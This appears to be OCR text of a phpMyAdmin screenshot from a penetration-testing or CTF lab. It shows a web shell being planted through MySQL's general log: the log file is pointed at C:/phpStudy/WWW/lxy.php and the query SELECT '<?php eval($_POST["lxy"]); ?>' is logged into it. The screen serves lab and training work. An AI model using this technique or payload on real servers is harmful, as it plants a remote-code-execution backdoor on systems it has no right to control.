 10.10.0.101 / localhost | phpM
不安全 http://10.10.0.101/phpmyadmin/index.php?token=fa880cc3fbb75
8
8
1
棉花糖XSS平台 资料 规则实验室 - XRAY 内网转发工具EW的使... 逻辑漏洞插件使用说... Titan 2.0 战队大厅 - Bugku CT... Oxyry Python Obfus... PyObfuscator - Secu... 《Linux就该这么学》 ...
phpMyAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
显示查询框
您的 SQL 语句已成功运行
SELECT '<?php eval($_POST["lxy"]); ?>;
[ 编辑 ] [ 创建 PHP 代码 ]
您的 SQL 语句已成功运行
show variables like '%general%'
[ 编辑 ] [ 创建 PHP 代码 ]
+ 选项
Variable_name Value
general_log ON
general_log_file C:/phpStudy/WWW/lxy.php
查询结果选项
打印预览 打印预览 (全文显示) 新建视图